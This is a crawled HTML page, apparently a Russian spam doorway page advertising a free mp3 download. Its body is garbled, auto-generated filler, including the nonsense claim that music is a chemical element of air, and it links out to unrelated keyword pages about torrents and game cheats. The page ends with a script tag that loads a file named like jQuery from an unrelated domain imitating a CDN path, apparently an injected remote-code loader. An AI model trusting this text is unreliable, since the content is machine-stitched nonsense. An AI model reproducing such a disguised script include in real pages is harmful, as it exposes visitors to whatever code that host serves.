

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-vishnevaya-devyatka-mp3.html
body_size: 2485
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать вишневая девятка mp3 - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать вишневая девятка mp3</h2>
                            </header>
                            <p>Скачать песню Homie - Эгоист бесплатно в mp3. Параметры файла: 320 kbps, 7,02 mb, 3:04, Дата релиза: 8.02.2018. Послушать нарезку треков (песен) из этого сборника Автор, опубликовавший этот сборник, любезно предоставил Вам, уважаемые пользователи, возможность. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. Скачать песню Homie - Эгоист бесплатно в mp3. Параметры файла: 320 kbps, 7,02 mb, 3:04, Дата релиза: 8.02.2018. Жанр: Pop Год выхода: 2013 Количество треков: 193 Формат Качество: mp3 128 kbps Время звучания: 12:05:06. Год (дата) релиза: 2007 Жанр: Pop, Retro Формат Качество: MP3 192 Kbps Количество композиций (треков. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-dogovor-trudovoy-s-direktorom-po-sovmestitelstvu-obrazec.html">Договор трудовой с директором по совместительству образец</a></li>
                                <li><a href="uqyu4-pdfill-free-pdf-tools.html">Pdfill free pdf tools</a></li>
                                <li><a href="uqyu4-indiana-dzhons-igra-skachat-besplatno-na-kompyuter.html">Индиана джонс игра скачать бесплатно на компьютер</a></li>
                                <li><a href="uqyu4-skachat-skayrim-s-5-dopolneniyami-cherez-torrent.html">Скачать скайрим с 5 дополнениями через торрент</a></li>
                                <li><a href="uqyu4-vyrezat-stranicy-iz-pdf-fayla-onlayn.html">Вырезать страницы из pdf файла онлайн</a></li>
                                <li><a href="uqyu4-gulomzhon-yakubov-dilorom-mp3-skachat-besplatno.html">Гуломжон якубов дилором mp3 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать музыкальный сборник Урожай Хитов На Радио Дача.</li>
<li>Хиты 70-х, 80-х, 90-х сборник ретро музыки скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-mysli-kak-prestupnik-2-sezon-skachat-torrent.html">Мысли как преступник 2 сезон скачать торрент</a></li>
                                            <li><a href="uqyu4-kinoteatr-v-severnom-butovo-karo-film-raspisanie.html">Кинотеатр в северном бутово каро фильм расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-chit-na-diamond-rp.html">Скачать чит на diamond rp</a></li>
                                            <li><a href="uqyu4-skachat-cherez-torrent-igru-na-ps2.html">Скачать через торрент игру на ps2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-prezentaciya-relef-zemli-2-klass-zankov.html">Презентация рельеф земли 2 класс занков</a></li>
                                            <li><a href="uqyu4-skachat-igry-na-telefon-android-ferma.html">Скачать игры на телефон андроид ферма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kak-vosstanovit-fotki.html">Как восстановить фотки</a></li>
                                            <li><a href="uqyu4-skachat-shablony-dlya-trafaretov-na-stenu.html">Скачать шаблоны для трафаретов на стену</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
